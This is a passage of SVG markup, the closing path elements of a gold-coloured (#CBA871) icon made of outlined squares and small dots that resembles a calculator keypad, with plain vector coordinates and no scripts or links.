<path d="M27.7196 35.3823H19.1905C18.6016 35.3823 18.1242 35.8597 18.1242 36.4486V44.9777C18.1242 45.5666 18.6016 46.0435 19.1905 46.0435H27.7196C28.308 46.0435 28.7854 45.5666 28.7854 44.9777V36.4486C28.7854 35.8597 28.3085 35.3823 27.7196 35.3823ZM26.6533 43.9114H20.2563V37.5148H26.6533V43.9114Z" fill="#CBA871"/>
<path d="M40.5133 35.3823H31.9842C31.3953 35.3823 30.918 35.8597 30.918 36.4486V57.7709C30.918 58.3598 31.3953 58.8372 31.9842 58.8372H40.5133C41.1018 58.8372 41.5791 58.3598 41.5791 57.7709V36.4486C41.5791 35.8597 41.1018 35.3823 40.5133 35.3823ZM39.4471 56.7051H33.05V37.5148H39.4471V56.7051Z" fill="#CBA871"/>
<path d="M6.39828 46.0435H14.9274C15.5163 46.0435 15.9936 45.5666 15.9936 44.9777V36.4486C15.9936 35.8597 15.5163 35.3823 14.9274 35.3823H6.39828C5.80938 35.3823 5.33203 35.8597 5.33203 36.4486V44.9777C5.33203 45.5666 5.80938 46.0435 6.39828 46.0435ZM7.46453 37.5148H13.8611V43.9114H7.46453V37.5148Z" fill="#CBA871"/>
<path d="M27.7196 48.176H19.1905C18.6016 48.176 18.1242 48.6534 18.1242 49.2423V57.771C18.1242 58.3599 18.6016 58.8372 19.1905 58.8372H27.7196C28.308 58.8372 28.7854 58.3599 28.7854 57.771V49.2423C28.7854 48.6534 28.3085 48.176 27.7196 48.176ZM26.6533 56.7052H20.2563V50.3081H26.6533V56.7052Z" fill="#CBA871"/>
<path d="M6.39828 58.8372H14.9274C15.5163 58.8372 15.9936 58.3599 15.9936 57.771V49.2423C15.9936 48.6534 15.5163 48.176 14.9274 48.176H6.39828C5.80938 48.176 5.33203 48.6534 5.33203 49.2423V57.771C5.33203 58.3599 5.80938 58.8372 6.39828 58.8372ZM7.46453 50.3085H13.8611V56.7052H7.46453V50.3085Z" fill="#CBA871"/>
<path d="M35.1805 14.0596H37.3125V16.1921H35.1805V14.0596Z" fill="#CBA871"/>
<path d="M30.918 14.0596H33.05V16.1921H30.918V14.0596Z" fill="#CBA871"/>
<path d="M26.6523 14.0596H28.7844V16.1921H26.6523V14.0596Z" fill="#CBA871"/>
</svg>
